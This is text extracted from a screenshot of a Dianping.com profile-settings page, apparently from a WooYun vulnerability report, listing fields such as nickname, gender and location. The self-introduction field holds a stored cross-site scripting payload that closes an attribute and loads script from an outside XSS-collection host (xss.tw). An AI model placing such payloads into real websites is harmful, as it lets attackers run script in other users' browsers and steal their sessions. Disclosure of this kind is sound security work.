 大众点评
dianping.com
点评网首页 tes25777 新人(10) 消息 手机版 大众点评网
去我的点评网»
我的设置
个人资料
基本资料
详细信息
个人头像
收货地址
帐号信息
隐私设置
消息提醒
订阅设置
站内订阅
邮件订阅
绑定与同步
黑名单
基本信息 (*为必须填写项)
为了让各位DPer了解你，以下信息将显示在个人资料页（工作地和住处不会显示）。
* 昵称： tes25777
性别： 男 女
* 常居地： 请输入...
活动区域： 住处： [添加]
工作地： [添加]
自我介绍： "><script src=//xss.tw/989><script>
保存
www.wooyun.org